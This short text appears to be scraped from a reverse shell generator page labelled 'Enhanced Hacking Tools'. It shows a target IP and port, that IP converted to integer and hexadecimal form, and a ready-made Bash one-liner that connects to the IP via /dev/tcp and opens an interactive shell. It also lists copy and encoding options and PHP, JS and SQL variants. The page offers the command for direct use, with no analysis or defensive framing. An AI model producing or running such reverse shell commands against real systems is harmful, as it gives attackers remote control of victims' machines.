 Reverse shell
Enhanced Hacking Tools
192.168.14.91
443
IP as Long Integer:
3232239195
IP as Hexadecimal:
0xc0a80e5b
Bash
$_
bash -c 'exec bash -i &>/dev/tcp/192.168.14.91/443 <&1'
Copy the reverse shell
URL encoded
$_
php
JS
SQL
#
H